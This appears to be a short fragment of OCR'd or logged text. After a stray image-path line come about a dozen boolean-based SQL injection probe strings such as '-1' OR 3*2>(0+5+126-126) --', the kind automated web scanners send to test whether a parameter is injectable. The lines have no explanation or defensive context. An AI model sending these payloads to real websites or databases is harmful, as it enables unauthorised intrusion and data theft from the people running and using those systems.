
-1' OR 2+556-556-1=0+0+0+1 --
-1' OR 3*2
-1' OR 3*2>(0+5+125-125) OR 'GBDAKSSQ'='
-1' OR 3*2>(0+5+126-126) --
-1' OR 3*2>(0+5+247-247) --
-1' OR 3*2>(0+5+351-351) OR 'NDB58PEP'='
-1' OR 3*2>(0+5+547-547) OR 'BWODT6G2'='
-1' OR 3*2>(0+5+556-556) --
-1' OR 3+125-125-1=0+0+0+1 OR 'GBDAKSSQ'='
-1' OR 3+126-126-1=0+0+0+1 --
-1' OR 3+247-247-1=0+0+0+1 --